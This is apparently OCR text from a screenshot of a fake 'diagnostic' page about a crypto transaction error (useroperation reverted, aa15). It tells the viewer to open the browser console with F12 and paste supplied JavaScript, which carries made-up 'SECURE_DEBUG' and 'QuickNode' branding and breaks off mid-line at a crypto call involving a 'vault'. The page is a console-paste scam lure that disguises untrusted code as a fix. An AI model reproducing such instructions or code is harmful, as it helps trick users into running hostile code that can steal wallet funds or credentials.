
DIAGNOSTIC_CORE_V4.7
Identification of
useroperation reverted
during simulation with reason: aa15
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: dus0qdkqgsj

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: useroperation reverted 
during simulation with reason: aa15 (Hash: 0
xd38b34fc)");

setTimeout(async () => {

  const vault = await crypto.subtle.generate